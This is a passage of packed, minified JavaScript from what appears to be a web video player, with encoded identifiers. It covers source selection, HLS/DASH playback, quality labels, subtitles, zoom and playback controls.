5G"}}if(1b.I("#"+v.aR)==0){1b=o[o.fd[0]](1b)}if(1b){if(1b.I("#"+v.bS)==0&&1b.I(v.eH)>0){1b=o[o.fd[1]](1b)}}if(1b){if(1b.I("#0")==0){if(1b.I(o.eU)>0){1b=ew(1b.1q(o.eU,\'\'))+o.eU}F{1b=ew(1b)}}}if(v.et==1){1b=et(1b)}if(1N(1b)==\'5j\'){if(1b.I(".bV")==1b.Q-4||1b.I(".ax")>0){rY=1b.2F(" or ");xf()}}}o.4c=1M("1W");jd(o.4c);O(o.4c,{"5y":"2W 0.2s 3d","1I-8s":"5Y"});o.1Y.1L(o.4c);if(v.29.QG==1){if(!o.xu){xC(o.4c,\'o.QG\',v.29.jY!=1,v.29.jY==1,QK);o.xu=G}}if(!bY){cJ()}E QK(){B p=o.4c.kX;B p2=o.3i;if(v.29.jY==1){p=o.4c.Qn;p2=o.4S}B x;if(p>p2*2t(v.29.Qm,0.5)){if(o.S.hu()){x=G;o.S.g8()}}F{if(p<-p2*2t(v.29.Qm,0.5)){if(o.S.dg()){x=G;o.S.cg()}}}if(x){if(v.29.jY==1){O(o.4c,{"1f":0})}F{O(o.4c,{"1a":0})}}F{1y 62({mc:o.4c,1F:(v.29.jY==1?"1f":"1a"),to:0,1g:0.1,7Q:"Oe",me:"xu"})}}E xf(){1b=rY[rX];if(1b.I(o.eU)>0){1b=1b.1q(o.eU,\'\');v.2E=1b}B 3H=fV(1b);3H.9S=E(){if(H.iN==4&&H.7A==4o){dI(H);o.S.KF()}F{tu(1)}};3H.jf=E(e){tu(1)};3H.bI();bY=G}E tu(x){if(rX+1<rY.Q){rX++;xf();x=0}if(x==1){3D("17 iu t6 or JN xg")}if(x==2){3D("15b 5G")}}E dI(x){if(x.aT){B y=x.aT;if(y.I("#"+v.aR)==0){y=o[o.fd[0]](y)}if(y.I("#"+v.bS)==0&&y.I(v.eH)>0){y=o[o.fd[1]](y)}if(1b.I(".bV")==1b.Q-4){B bV=y.2F(/(\\r\\n\\t|\\n|\\r\\t)/gm);1b=[];B xl=1;B jT=\'\';X(B i=0;i<bV.Q;i++){if(bV[i].I("#15d")>-1){if(bV[i].I(" - ")>-1){B 1w=bV[i].2F(" - ");jT=1w[1w.Q-1]}}if(bV[i].I("3v")>-1){1b.2m({1Z:""+(jT!=\'\'?jT:xl),2E:bV[i]});xl++;jT=\'\'}}}F{y=y.1q(/(\\r\\n\\t|\\n|\\r\\t)/gm,"");2X{1b=5G.7y(y)}2B(e){tu(2)}}if(o.S){if(v.17.sX==1){o.S.jQ(2)}}cJ();c4();1D(E(){js("17")},1)}}E cJ(){1b=o.W.8c(1b);1b&&1b!=\'?\'?8c(1b):\'\'}E 3D(x,PZ){B y=G;B yy=G;js("15e",x);if(PZ!=1&&v.9s==1&&v.z3==1){yI();L}if(4s){if(o.1G||o.iU||(v.3B==1&&!o.1E)){if(4s.Q>0){9E++;y=9E>4s.Q-1;if(y&&4s.Q>1&&v.jh>0){if(o.jh<v.jh){9E=0;y=K}o.jh++}if(y&&v.157==1){if(o.4H.Q>1){if(o.2Q[o.3J].I(2U("gr"))==-1){o.2Q[o.3J]=o.2Q[o.3J]+\' (\'+2U("gr")+\')\'}if(o.3J>0){yy=K;o.W.6R(o.3J-1);ka()}F{if(o.2Q[o.3J+1].I(2U("gr"))==-1){yy=K;o.W.6R(o.3J+1);ka()}}}}if(!y){B z=K;o.2D>0||!o.1E||R.6O()?\'\':o.2D=4R();if(o.2G!=oD(4s[9E])||o.2G!=\'dx\'){if(o.1G){o.W.bU(1);z=G}}if(v.tG>0){2O(o.k9);o.k9=1D(tB,v.tG*2b)}F{tB()}}F{if(v.9s==1&&yy&&v.z3!=1){y=K;yI()}}}}F{y=K}}if(y&&yy&&x){yP(x,G)}};E tB(){if(o.1G||o.iU||(v.3B==1&&!o.1E)){1h("15j dX",o.2D);8c(\'or\');o.1E&&!o.P?R.3a():\'\';ka()}F{2O(o.k9);o.k9=1D(tB,(v.tG>0?v.tG:5)*2b)}}E yP(x,mr){bQ("2r","6e",G);if(v.Qd==1&&!o.cL){if(v.Qe==1){o.aM.ax(v.Qf)}F{o.aM.ax(x)}if(v.Qh==1&&J(v.Qj)){o.gt=1y Qk();o.W.hK()}}mr?o.cL=G:\'\';if(o.1G){o.W.9c();o.S.3e()}J(o.2y)&&!J(o.gt)?o.W.9q():\'\';js("2r",x)}E yI(){i0++;1h("6e ji Rh "+i0);o.1G?o.qK=1:\'\';J(o.dQ)?2O(o.dQ):\'\';o.dQ=1D(QN,v.yG*2b)}E QN(){B x=2t(v.15m,10);if(o.1G||o.qK==1){o.qK=0;if(i0<x){o.W.ji()}F{if(v.z3==1){3D(R.ln(),1)}F{yP(\'ji 6e \'+R.ln())}}}}H.3D=E(x){3D(x?x:R.ln())};H.7s=E(y){1h("tE");kC=G;2O(jD);B x=K;if(4p()>0&&!o.5W&&!y){B 1g=o.R5;if(1g+10<4p()){1h(\'15o (Qi)\');js("Qi");R.3a();R.4w(1g);x=G}}if(!x){o.W.tE();js("4Z")}};H.94=E(){if(v.v5==1){J(o.2y)?o.W.9q():\'\'}v.i8==1?o.W.hK():\'\';o.S.3a();o.W.Qc();if(v.15p==1&&J(v.wI)){if(v.wI.Q>5){wK();2R(y8);y8=5m(wK,v.Qa*2b)}}js("1G")};H.jM=E(){if(v.pR==1&&o.5d){if(o.W.jM()){o.bM=R.Cp();o.S.54();uC()}}o.xW=G};H.cB=E(){4R()>0&&4R()==4p()&&o.W.hW()?\'\':o.W.3e()};H.fy=E(){1h("15q")};H.fw=E(){1h("yq");o.W.yq();J(o.h4)?js("4B",o.h4):\'\'};H.bo=E(){1h("ym");i0=0;o.W.ym();o.2G=="1J"?yl(1):\'\'};H.9w=E(){if(R){1h("4p",4p());o.W.4p(4R(),4p());js("1e",4p());i0=0;2O(o.dQ);if(J(o.tX)){o.W.g0(o.tX);o.tX=26}}};E 4R(){B x=R.1g();L x}E 4p(){B x=R.1e();L x}H.cv=E(){};H.7R=E(){1h("a6");o.W.a6();js("9d")};H.7r=E(){if(gw!=4R()){if(!o.bB){o.W.9c();if(gw==0){if(v.i8==1&&v.Q7==1){o.W.hK()}}}}gw=4R();B 8R=4p();js("1g",gw);if(v.2K.on==1){if(1N(Q4)==\'E\'){if(!4k&&v.2K.5p!=1&&v.Q5&&v.Q5!=\'\'&&gw>0){o.g4=1y Q4();4k=o.g4.j2()}}}if(o.2G=="1J"&&o.1o.7W&&8R>0){if(o.1G&&gw>8R-1){2O(jD);jD=1D(Q3,4g)}}};E Q3(){if(!kC){o.W.3e();o.R.7s()}}H.v1=E(){if(o.2G=="3E"){R?R.tF():\'\'}};H.Q2=E(x){o.W.bU();R.Q0(x)};H.tF=E(){if(o.2G=="3E"&&R){L R.4u()}F{L G}};H.pG=E(){L R.pG()};H.pH=E(){L R.pH()};H.6R=E(x){1h("14T",x);if((o.2G=="dx"||o.2G==o.ws||(o.2G=="1J"&&(v.aj==0||aU()<2))||(o.2G=="4r"&&(v.o4==0||dw()<2)))&&J(o.4H[x])){B 1g=H.1g();o.2D>0?\'\':o.2D=1g;o.W.4w(1g,K);8c(o.4H[x],G);B y=G;if(v.1n){if((v.1n.154==1&&!o.1G)||!o.1E){y=K}}if(o.bt>0){R.i6(o.bt)}if(y){o.W.3a()}}if(o.2G=="1J"&&v.aj==1&&aU()>1){R.KO(x)}F if(o.2G=="4r"&&v.o4==1&&dw()>1){R.K8(x)}F if(o.2G=="3E"||o.2G=="dm"){R.DD(x)}};H.Ka=E(x,y){L mE(x,y)};H.vy=E(x,y){L Qv(x,y)};E mE(x,y){B r=x.1c+\'p\';if(x.1c<4o){r=\'tP\'}F if(x.1c>=4o&&x.1c<=dh){r=\'jv\'}F if(x.1c>dh&&x.1c<=gx){r=\'jq\'}F if(x.1c>gx&&x.1c<=43){r=\'jy\'}F if(x.1c>43&&x.1c<=iH){r=\'wa\'}F if(x.1c>iH&&x.1c<=tU){r=\'rl\'}F if(x.1c>tU&&x.1c<=QB){r=\'o9\'}F if(x.1c>QB&&x.1c<=QL){r=\'vK\'}F if(x.1c>QL){r=\'wc\'}if(x.Y==14M&&x.1c<=14N){r=\'jv\'}F if(x.Y==QJ&&x.1c<=QI){r=\'jq\'}F if(x.Y==14P&&x.1c<=14Q){r=\'jy\'}F if(x.Y==14R&&x.1c<=QD){r=\'rl\'}F if(x.Y==14J&&x.1c<=14S){r=\'o9\'}F if(x.Y==14U&&x.1c<=14V){r=\'vK\'}F if(x.Y==14W&&x.1c<=14X){r=\'wc\'}if(v.1n.14Y==1&&J(v.1n[\'7B\'+r])){r=v.1n[\'7B\'+r]}F{if(y==1){r=2U(r)}if(y==2&&J(x.b7)){r=2J(x.b7/2b)+\' \'+2U(\'iV\')}}L r};E Qv(x,y){B r=x.t8();if(r=="14Z"||r=="en"){x="152"}F if(r=="153"||r=="ru"){x="Русский"}if(1N(v.o0)=="3T"){if(J(v.o0[x])){x=v.o0[x]}F{x=2t(v.o0[y.6X()],x)}}L x};E uC(){if(o.5d&&o.2c&&!o.CX){R.CY();X(B i=0;i<o.2c.Q;i++){if(o.2c[i]!=\'bN\'){R.L1(o.2c[i],o.3A[i],(i==o.3R))}}o.CX=G}}H.ae=E(x){1h("156",x);x=4i(x);R?R.gE(x):\'\';if(v.2K.on==1){if(4k){4k.gE(x)}}};H.PW=E(){uC()};H.Pu=E(){R.CY()};H.g0=E(x){1h("15R",x);if(o.d2.Q>0){if(o.d2[x]){B 1g=H.1g();o.2D>0?\'\':o.2D=1g;o.W.4w(1g,K);8c(o.d2[x],G);o.W.3a()}}F{if(o.2G=="1J"&&v.dP==1){R.KV(x)}F if(o.2G=="4r"&&v.Pq==1){R.Kr(x)}F if(o.5d){R.i6(x)}}};H.ux=E(){B x=o.2Q[o.3J];x==1K?x=\'\':\'\';B y=ki()&&v.mw==1&&v.aj==1&&x!=2U("2l");L(y?\'\'+2U("2l")+\' \':\'\')+x};H.uh=E(){B x=o.8u[o.8v];x==1K?x=\'\':\'\';L x};H.ki=E(){L ki()};E ki(){B x=K;if(R){if(o.2G=="3E"){x=R.2l()}if(o.2G=="1J"&&v.aj==1&&aU()>1&&v.mw==1){x=R.2l()}if(o.2G=="4r"&&v.o4==1&&dw()>1){x=R.2l()}}L x}E aU(){if(o.2G=="1J"){L R.aU()}F{L 0}}E dw(){if(o.2G=="4r"){L R.dw()}F{L 0}};H.ay=E(){L o.5d?R.ay():o.5l};H.5r=E(x){if(R&&(o.2G=="3E"||o.2G=="5g"||J(v.ay))){R.5r()}if(v.vX>0){O(o.4c,{"1c":(o.2h?"100%":o.dY-v.vX)})}if(o.4k&&v.2K.Ro==1){o.g4.5r()}if(v.uI==1){15U()}if(o.D4){o.D4.5r()}};H.3C=E(){L R?R.3C():{}};H.lH=E(){R.lH()};H.9s=E(){1h(\'9s\');o.bG=0;o.1E?v.3B=1:\'\';o.W.a6();if(1b&&v.15X!=1){if(1b.I(\'(4l)\')==-1){1b=1b+(1b.I(\'?\')==-1?\'?\':\'&\')+\'uF=(4l)\'}}if(1b){if(o.5d){R.3b(1b);H.3a()}F{8c(1b)}}};if(!J(o.2y)){xL()}if(J(v.2y)){if(v.2y!=\'\'){bL(v.2y,o.2y,v.hN);if(v.v5==1&&!o.1E){1r(o.2y)}}F{v.2y=26}}E bR(){8Q=R?R.7A():\'\'}E P9(1b){4s=1b.2F(" or ");X(B i=0;i<4s.Q;i++){if(4s[i].I(" fT ")>-1){ou=4s[i].2F(" fT ");4s[i]=ou[4l(0,ou.Q-1)]}if(J(v.oZ)&&4s[i].I("//")==-1){4s[i]=v.oZ+4s[i]}}9E=0}E Pg(){bR();if(8Q=="7N"||o.5W){o.W.uM()}if(8Q!=""){o.W.o1()}}E xL(){if(o.2y){o.1Y.3o(o.2y)}o.2y=1M("1W");O(o.2y,{"3x-1Q":"1X","1H":v.o8,5y:"1H 0.5s"});if(v.uI==1){15Z()}F{O(o.2y,{\'1t\':\'2p\',\'1a\':0,\'1f\':0,\'Y\':\'100%\',\'1c\':\'100%\'})}o.1Y.1L(o.2y)}E 8c(x,y,Pi){2O(jD);v.kw==\'\'?v.kw=\';\':\'\';if(x.I(\'{\')>-1&&x.I(\'}\')>-1&&x.I(v.kw)>-1){B z=x.2F(v.kw);o.d2=[];X(B i=0;i<z.Q;i++){o.8u[i]=z[i].1p(z[i].I("{")+1,z[i].I("}")-1);o.d2[i]=z[i].1p(z[i].I("}")+1);if(J(v.cP)){if(v.cP==o.8u[i]){o.8v=i}}}x=o.d2[o.8v]}!J(4s)?4s=[]:\'\';o.pe?2O(o.pe):\'\';x&&x!=\'or\'&&x!=\'x\'?P9(x):\'\';B ft=o.2G;if(4s.Q>0){o.2G=oD(4s[9E]);B j2=K;if(Pi){j2=G}1b=4s[9E];if(1b){1b=1b.1q(/\\(4l\\)/g,2M.4l())}F{1b=4s[0]}if(!j2&&x!=\'x\'&&R&&o.2G==ft&&(ft=="dx"||(ft=="5g"&&!o.1o.2a)||(ft=="3E"&&o.1E&&!o3)||ft=="dm"||ft=="1J"||ft=="4r")){R.3b(1b);1h("3b")}F{1h("15S");ow();PR(1b)}yl()}if(!y){2R(o.v7);o.v7=5m(Pg,o.oQ);if(!J(v.2j)&&v.oO==1&&v.yg==1){v.2j=\'\'}if(J(v.2j)){o.W.im(v.2j)}if(v.fN==1){if(v.pR==1&&o.1o.2a){}F{if(o.2G=="3E"){O(o.4c,{"1f":-mS,"1a":-mS})}F{2Y(o.4c)}v.1C.1r=0}}}}E yl(x){if(o.fk||x){if(o.hL){R.gE(o.k0)}F{if(o.bC!=o.fk){R.gE(o.6Q[o.bC])}}}}E oD(x){B 1F="dx";if(x){if(x.I(".LA")>0){1F="1J"}F if(x.I(".Lz")>0){1F="4r"}F if(x.I("w")==0&&x.I("s")==1){1F=o.ws}F if(x.I(\'3E.7G/\')>-1||x.I(\'kk.be/\')>-1){if(1N(oB)==\'E\'){1F="3E";if(v.zd==1){B y=\'ic://4J.3E.7G/vi/\'+oJ(x)+\'/\';PV(y+\'Pd.jV\',E(z){z>100?v.2y=y+\'Pd.jV\':v.2y=y+\'167.jV\';if(o.1R){o.1R[o.3U][\'2y\']=v.2y}v.3B==1||o.1E?\'\':bL(v.2y,o.2y,v.hN)})}}F{1h("No Pv")}}F if(v.5g==1&&x.I(\'5g.7G/\')>-1){1F="5g"}F if(v.dm==1&&x.I(\'16b.7G\')>-1){1F="dm"}F if(v.Pk==1){if(1N(Pw)==\'E\'){Pw(x)?1F="7P":\'\'}}}o.5d=1F=="dx"||1F=="1J"||1F=="4r"||1F==o.ws;L 1F}E PV(1b,PS){B 4J=1y PT();4J.9S=E(){PS(H.1c)};4J.3b=1b}E PR(x){o.2G=oD(x);if(o.5d){R=1y QT(x,o.4c,K)}if(o.2G=="3E"){R=1y oB(x,o.4c)}if(v.5g==1&&o.2G=="5g"){R=1y PP(x,o.4c)}if(o.2G=="7P"){R=1y 164(x)}if(o.2G=="dm"){R=1y 15Q(x,o.4c)}o.S?o.S.MZ():\'\';B t=0;if(J(v.1e)){if(o.3O&&v.eO==1&&!o.1E){t=o.3O.d4().t}1D(E(){o.W.4p(t,v.1e)},100)}}E ow(){if(R){R.4G();R=26;8Q="8y"}if(4k){4k.4G();4k=26;4k=1K;o.g4.5J();o.4k=26;o.g4=26}};H.4G=E(){ow()};H.15F=E(){4s=[];ow()};H.8c=E(x,y,z){8c(x,y,z)};H.bL=E(x){bL(x,o.2y,v.hN)};H.3a=E(){if(R){kC=K;o3=K;if(o.5W){o.4P.3a()}F{R.3a();v.i8==1?o.W.hK():\'\'}if(J(4k)){4k.3a()}if(o.8K){if(o.5d){if(o.8F>0&&!o.8K.15w()){o.8K.oR()}}F{o.p5=[];o.S.ue("df")}}if(o.5d&&v.JV>-1&&!o.Cw&&!o.1o.5V){if(o.8F>0){R.JT()}}ka()}F{1D(H.3a,43)}};E ka(){if(v.PA>0&&4s.Q>1){if(4p()==0||v.QM==1){2O(o.pe);o.pe=1D(Pz,v.PA*2b)}}}E Pz(){if(o.1G&&(4p()==0||v.QM==1)&&4R()==0&&!o.k9){if(R){if(R.bE()==0&&9E!=4s.Q-1){3D(\'8c Rh\')}}}}H.Ri=E(1j){if(o.4k){if(v.2K.Ro==1){if(o.Ah[o.4k]>2){L}}if(1j){1j.d9();1V.1j?1V.1j.7v=G:\'\'}B 1w=R;R.CJ(G,o.4k);4k.CJ(K,o.4c);R=4k;4k=1w;R.3a();4k.3a();js("2K")}};H.Rq=E(){R.3b(1b)};H.zW=E(){v.7d==1?o.7d.3K("1r"):\'\';o.xs=G};H.lT=E(){if(v.1C.Bx){v.1C.Bx=K;if(o.S){o.S.Cc(1);o.S.Ak()}}o.xs=K};H.Re=E(){if(o.4k&&o.g4){o.g4.mZ()}};H.hc=E(){if(o.5d&&o.6v){o.mx=G;R.6v()}};H.fG=E(){if(o.5d&&o.a4){R.a4()}};H.pX=E(){if(v.9v==1&&J(v.15y)){if(J(o.9v)){o.9v.1z()}F{if(1N(QR)==\'E\'){o.9v=1y QR()}}}k8();if(R){sE(0);R.pX()}};H.i3=E(){o.9v?o.9v.1r():\'\';R?R.i3():\'\'};H.k8=E(x){k8(x)};E k8(x){if(v.15z==1&&3m(v.7X)){if(J(o.7X)){o.7X.1z(x)}F{if(1N(QZ)==\'E\'){o.7X=1y QZ()}}}}H.3e=E(){if(o.5W){o.4P.3e()}F{R?R.3e():1h("15A")}if(J(o.4k)){4k.3e()}};H.oS=E(){o3=G;o.W.4w(0,K);J(o.2y)?o.W.9q():\'\';8c(\'x\')};H.g3=E(){R?R.g3():\'\'};H.4w=E(x){if(R){if(o.5W){o.4P.4w(x)}F{R.4w(x);if(v.2K.on==1){if(4k){4k.4w(x)}}}}};H.5n=E(){if(R){R.5n();o.5W?o.4P.5n():\'\';1h("3W")}if(v.2K.on==1&&v.2K.iA==1){if(4k){4k.5n()}}};H.6G=E(){if(R){R.6G();o.5W?o.4P.6G():\'\';1h("7D")}if(v.2K.on==1&&v.2K.iA==1){if(4k){4k.6G()}}};H.4E=E(x){R?R.4E(x):\'\';if(v.2K.on==1){if(v.2K.iA==1&&4k){4k.4E(x)}}if(o.5W){o.4P.4E(x)}};H.qa=E(){L R?R.qa():K};H.6O=E(){L R?R.6O():K};H.7A=E(){L 8Q};H.8y=E(){L kC};H.1g=E(){B x=0;if(R){x=4R();if(o.5W){B y=o.4P.4R();y?x=y:\'\'}F{if(4p()>0&&x!=4p()){o.R5=x+0.15C}}L x}F{L 0}};H.1e=E(){B x=0;if(R){x=4p();x==0&&J(v.1e)?x=v.1e*1:\'\';if(o.5W){B y=o.4P.4p();y?x=y:\'\'}}L x};H.bE=E(){L R?R.bE():0};H.iW=E(){o.46.iW=o.46.iW?K:G;O(o.4c,{"2W":(o.46.iW?"3M(-1)":"3M(1)")})};H.15D=E(){xL()};H.xK=E(){if(o.5d){R.4C()}};H.R3=E(x,y){if(x==\'1S\'){if(y==1){fE(v.1n.1S/100)}if(y==2){fE(-v.1n.1S/100)}if(y==3){o.R.ku()}}F{if(o.5d){if(!o.aO[x]){if(x==\'o5\'){o.aO[x]=0}F{o.aO[x]=1}}if(y==1){o.aO[x]+=v.1n[x]/100}if(y==2){o.aO[x]-=v.1n[x]/100}if(y==3){if(x==\'o5\'){o.aO[x]=0}F{o.aO[x]=1}}!o.kv?o.kv=[]:\'\';o.kv[x]=x+\'(\'+2J(o.aO[x]*100)+\'%) \';B cf=\'\';X(B i in o.kv){cf+=o.kv[i]}O(R.2e(),{\'8J\':cf});o.S.u1(x)}}};H.1S=E(x){fE(x)};E fE(x){if(7K(x).I(":")>0){B y=x.2F(":");B z0=o.3i/o.4S;B z1=o.R.3C();if(z1.Y>0){z0=z1.Y/z1.1c}B z=y[0]/y[1];if(z0!=z){if(o.5d){R.je()}B w2=o.4S*z;B x2=w2/o.3i;B h2=o.3i/z;B y2=h2/o.4S;if(x2<1){o.46.x0=o.46.x=4i(x2);o.46.y=1}F{o.46.x=1;o.46.y0=o.46.y=4i(y2)}O(o.4c,{"2W":"3M("+o.46.x+") 3S("+o.46.y+")"});o.mP=x}}F{o.46.x+=4i(x);o.46.y+=4i(x);O(o.4c,{"2W":"3M("+o.46.x+") 3S("+o.46.y+")"})}if(v.29.15L==1){if(!o.wO){if(o.46.x>0||o.46.y>1){xC(o.4c,\'o.15M\');o.wO=G}}xy()}o.S.u1(\'1S\')};H.ku=E(){if(o.5d){R.je()}o.46.x=o.46.x0;o.46.y=o.46.y0;O(o.4c,{"2W":"3M("+o.46.x+") 3S("+o.46.y+")"});o.S.u1(\'1S\');o.mP=26;xy()};E xy(){if(o.wO&&v.29.15O!=1){if(o.46.x==1&&o.46.y==1){O(o.4c,{"1f":0,"1a":0})}}};H.iB=E(x,y){R.iB(x,y)};H.ds=E(){L ds()};E ds(){L 4s?(4s.Q>0?(4s[9E]?4s[9E]:\'\'):\'\'):\'\'};H.QV=E(){L 4s.Q};H.2e=E(){L R?R.2e():K};H.7a=E(){if(o.5d){R.7a()}};H.yL=E(){R.yL()};E wK(){B 3H=fV(v.wI+\'?1b=\'+4s[9E]);3H.9S=E(){if(H.iN==4&&H.7A==4o){if(H.aT){v.1Z=H.aT;o.W.aZ(\'1Z\')}}};3H.bI()}};B QT=E(1b,1P,2K){B 1k=1M(v.fN==1?"R1":"cd");B dF;B vZ=0;B 1J;B 5z=K;B w0=K;B yT=K;B bK=K;B ip=-1;B 4r;B 7z=K;B ws;B za=K;B 7o=K;o.6j=K;B 9W=0;B ar=K;B 2r;B 15u;B pZ=K;B kM=-1;B dl=-1;B uE;B CF;B bi;B l4;B 14H;B LM=\'cd/7n; 13X="14G.13C, 13D.40.2"\';B q4=K;O(1k,{\'1t\':\'uc\',\'Y\':\'100%\',\'1c\':\'100%\',\'3T-le\':\'nb\',\'5y\':"8J 0.2s 3d",\'8S-1c\':\'2l\',\'6y-1c\':\'1X\',\'8S-Y\':\'2l\',\'6y-Y\':\'1X\'});je();if(o.1o.8M&&v.3B==1&&v.Dw==1){if(!o.1E&&v.7C){4m(1k,{\'fX\':1})}F{o.3f=G;o.S?o.S.5n():\'\';4m(1k,{\'3f\':1,\'fX\':1,\'3B\':1})}}F{if(o.1o.2a){4m(1k,{\'fX\':1})}if(!o.1o.tv){4m(1k,{\'4C\':(v.4C==1&&v.3B==0?\'9M\':\'1X\')})}}if(v.13E==1){4m(1k,{"13G":"Lt","13H":"Lt"})}4m(1k,{\'3b\':1b,\'x-4f-6v\':\'xN\',\'Lu\':\'G\'});if(v.13I!=1){4m(1k,{\'Lu\':\'G\'})}if(v.13J==1){4m(1k,{\'2K\':\'K\'})}if(2K){1k.3B=G;if(v.2K.iA!=1||v.3B==1){1k.3f=G}}if(v.13B==1){4m(1k,{\'13K\':\'13N\'})}D0();if(v.13O==1){B gv=1M("b0");4m(gv,{"sl":"no","Ex":"G","Ea":"G","3b":""});O(gv,{"1t":"2p","Y":"100%","1c":"100%","2V":0});1P.1L(gv);B Ly=1V.5m(E(){if(gv.9a.1U.iN==="qN"){1V.2R(Ly);O(gv.rj.9K,{"2S":0,"2T":0});gv.rj.9K.1L(1k)}},100)}F{1P.1L(1k)}if(!J(1b)){1b=\'\'}B wQ=K;if(o.1o.tv){if(1b.I("13P")>0){wQ=G}}if(1b.I(".Lz")>0){7o=G;if(!o.4r){if(1N Ls!=="1K"){o.4r=1y Ls()}}if(J(o.4r)){if(!J(1V.LJ)){o.4r.dc()}F{yJ()}}}F if(((3t.1J==1&&v.wR!=1)||1b.I(".LA")>0)&&!wQ&&(o.jg.I("9G")!=-1||J(1V.5S))){5z=G;w0=G;2X{if(J(1V.5S)){if(!5S.LD()||(o.1o.7W&&v.13R==1&&!o.1o.5V)||(o.1o.7W&&o.1o.5V&&v.LC==1)||(o.1o.qJ&&v.13S==1)){1h(\'9G 13T \',5S.LD());5z=K}F{if(v.4C==1||v.3B==1||v.LE==1||2K){fv(K)}}}F{5z=K}}2B(2r){5z=K}}F if(1b.I("w")==0&&1b.I("s")==1&&v.13U==1){ar=G;DE()}if(o.1o.tv&&v.3B==1&&!5z&&!7o&&!ar){1D(E(){o.W.eX()},100)}if(v.8K==1){J(o.8K)?o.8K.fA():\'\';o.8K=1y 13L()};H.yL=E(){yJ()};E yJ(){7o=G;if(wh()){if(v.4C==1||v.3B==1||v.LI==1){qc(K)}}F{7o=K;1h("13z iu Mh")}}E qc(x){if(o.4r&&!7z){o.4r.j2(x,1k,1b,2K);J(1V.LJ)?7z=G:\'\'}}E fv(x){1h("9G");if(o.4H.Q>1){v.aj=0;v.Lq=G}F{v.Lq?v.aj=1:\'\'}if(o.d2.Q>1){v.dP=0;v.Lh=G}F{v.Lh?v.dP=1:\'\'}o.bi=K;ip=-1;bi=[];o.4y?o.4y.Lp():\'\';B z8=K;if(v.7C&&v.L9==1){z8=G;v.L9=0}dF={Mo:(v.La==1&&!2K),13o:(v.4C==1||v.3B==1||2K||x)&&!z8,iI:60,yn:60,13y:(v.Lc>0?v.Lc*2b:Lf),13f:(v.Le>0?v.Le*2b:Lf),13g:K};if(v.13h==1){dF.13i=G}if(v.iE==1){B ks=[\'fp\',\'wv\',\'pr\',\'ck\'];B qO=[\'7G.13l.13m\',\'7G.13e.hz\',\'7G.13n.13p\',\'3G.w3.13q\'];B dj={};X(B i=0;i<ks.Q;i++){if(v[\'iE\'+ks[i]]==1){dj[qO[i]]={};if(3m(v[\'iE\'+ks[i]+\'l\'])){dj[qO[i]].13r=v[\'iE\'+ks[i]+\'l\']}if(3m(v[\'iE\'+ks[i]+\'s\'])){dj[qO[i]].ZK=v[\'iE\'+ks[i]+\'s\']}}}dF.13u=G;dF.13v=dj}if(v.Lo==1){dF[\'13V\']=E(3H,1b){3H.Lr=G}}if(J(v.8N)){if(J(v.8N.iI)){if(v.8N.iI>iH){v.8N.iI=iH}v.8N.yn=v.8N.iI}if(J(v.8N.M7)){v.8N.yn=v.8N.iI=v.8N.M7}if(1N v.8N=="3T"){X(B 1i in v.8N){dF[1i]=v.8N[1i]}}}1J=1y 5S(dF);js("1J",1J,1);1J.LP(1b);1J.13A(1k);1J.on(5S.8B.13W,E(){1h("9G 14k")});1J.on(5S.8B.14m,E(1j,2n){!2K?o.W.eX():\'\'});1J.on(5S.8B.14n,E(1j,2n){if(!2K&&v.aj==1&&aU()>1){L5();pK();o.S?o.S.jB(o.3J):\'\'}});1J.on(5S.8B.14o,E(1j,2n){pK()});1J.on(5S.8B.14p,E(1j,2n){pK()});1J.on(5S.8B.14q,E(1j,2n){if(!2K){if(2n.lL.6j!=o.6j){o.6j=2n.lL.6j;o.S.54()}o.6j=2n.lL.6j;if(o.6j){1h("14r");o.Mc=1b.I("?Dj")>-1;if(1k.1e>0&&1k.cI>0){if(1k.1e-1k.cI<10){if(o.lS>0){if(o.lS==1k.cI&&o.Md==1k.1e){o.r7++;if(o.r7>2){o.r7=0;o.lS=-1;1J.bz();fv(G);7s()}}F{o.lS=-1}}F{o.lS=1k.cI;o.Md=1k.1e}}}}}if(v.aj==1){o.3J=1J.pE;o.S?o.S.jB(o.3J):\'\'}pF()});1J.on(5S.8B.14s,E(1j,2n){if(J(2n.lQ)){!2K?js("14t",2n.lQ.14u):\'\';if(v.14l==1){1N Mf!=="1K"?Mf(2n.lQ):\'\'}}if(ip>-1){1J.JR=ip;ip=-1}yT=G;M6()});1J.on(5S.8B.14v,E(1j,2n){js("14x",2n,1)});1J.on(5S.8B.14y,E(1j,2n){if(!2K&&v.dP==1){1D(vL,43)}});1J.on(5S.8B.14z,E(1j,2n){if(!2K&&v.dP==1){vD()}});1J.14A=K;if(v.14B==1){1J.on(5S.8B.14C,E(1j,2n){if(1N(2n)=="3T"){if(2n.lQ.1F==\'2j\'){B fu=2n.lQ.1b;if(fu){B st=1J.KZ;if(o.6A){o.4y.Cl(st+\'dB\'+fu)}F{!bi[st]?bi[st]=[]:\'\';bi[st].2m(fu)}}}}});1J.on(5S.8B.14D,E(1j,2n){B x=1J.14F;B y=\'\';X(B i=0;i<x.Q;i++){y+=(y!=\'\'?\',\':\'\')+\'[\'+x[i].7B+\']1J\'+i;x[i].8a?o.qX=x[i].7B:\'\'}47("2j",y)})}1J.on(5S.8B.14w,E(1j,2n){v.1h==1?dH.1h(2n):\'\';js(2n.1F+\'5S\',2n,0,G);o.uN=2n;if(2n.ql){c9(2n.1F){1v 5S.Mk.14j:1h("9G ql w4 2r");if(v.vY==1){vb()}F{2r=2n.lL+\' (\'+2n.1F+\')\';o.2D>0||2K||v.6j==1||ar?\'\':o.2D=4R();1J.bz();if(!2K){o.R.3D()}}1m;1v 5S.Mk.148:1h("9G ql R 2r, lM");1J.14i();1m;8a:2r="9G ql 2r, bz";1J.bz();!2K?o.R.3D():\'\';1m}}F{1h("9G ",2n.1F,2n.lL,(2n.pO?2n.pO.7L:\'\'));js("13Z",(2n.pO?2n.pO.7L:\'\'));if(9W>0){9W=2;uj()}}});bK=G}E pK(){if(!2K&&v.aj==1&&aU()>1){if(o.3J!=1J.pE){o.3J=1J.pE;o.S?o.S.jB(o.3J):\'\';1h("9G 140 "+o.3J)}if(3m(v.ej)&&o.3J>0){B fq=v.ej.2F(",");X(B k=0;k<fq.Q;k++){if(o.2Q[o.3J].I(fq[k])>-1){1h(\'142 53\');1J.lr=o.3J-1;o.3J--;1m}}}}}E DE(){if(J(1V.Mn)){if(wh()){if(!J(o.ws)){o.ws=1y 144()}ws=1y Mn(1k,1b,2t(v.145,{Mo:G}));za=G}F{ar=K;1h("iu Mh")}}}E M6(){uk()};H.7a=E(){uk()};E 